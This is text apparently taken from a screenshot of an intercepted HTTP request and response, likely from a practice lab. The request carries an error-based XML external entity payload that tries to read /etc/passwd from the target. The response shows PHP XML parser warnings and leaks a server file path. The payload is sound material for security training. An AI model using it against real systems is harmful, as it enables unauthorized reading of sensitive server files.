 Request
Pretty Raw Hex \n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.198.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 250
9 Origin: http://10.129.13.187
10 Connection: keep-alive
11 Referer: http://10.129.13.187/
12
13 <?xml version="1.0"?>
14 <!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM
'file:///nonexistent/%file;'>"> %eval; %error;
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loadXML(): StartTag: invalid element name in Entity, line: 2 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): Extra content at the end of the document in Entity, line: 2 in <b>
Search 0 highlights